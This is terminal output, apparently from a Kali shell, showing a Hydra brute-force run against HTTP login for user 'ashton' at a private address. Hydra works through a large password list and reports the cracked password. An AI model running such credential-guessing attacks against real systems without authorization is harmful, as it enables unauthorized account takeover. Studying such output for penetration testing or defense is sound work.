 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10124 of 14344400 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10125 of 14344400 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10126 of 14344400 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10127 of 14344400 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10128 of 14344400 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10129 of 14344400 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10130 of 14344400 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10131 of 14344400 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10132 of 14344400 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10133 of 14344400 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10134 of 14344400 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10135 of 14344400 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10136 of 14344400 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10137 of 14344400 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10138 of 14344400 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10139 of 14344400 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10140 of 14344400 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10141 of 14344400 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10142 of 14344400 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10143 of 14344400 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10144 of 14344400 [child 14] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-22 08:13:24
root@Kali:~#